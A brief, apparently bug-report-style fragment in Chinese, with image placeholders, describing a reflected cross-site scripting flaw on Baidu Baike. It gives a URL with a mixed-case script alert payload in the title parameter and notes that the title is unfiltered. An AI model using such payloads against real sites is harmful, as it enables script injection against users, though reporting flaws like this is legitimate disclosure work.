 https://baike.baidu.com/page/createindex?lemmaTitle=<sCriPt>alert(/xss/)</sCripT>/然后呢,点击浏览,会弹出。标题是没有经过任何的过滤的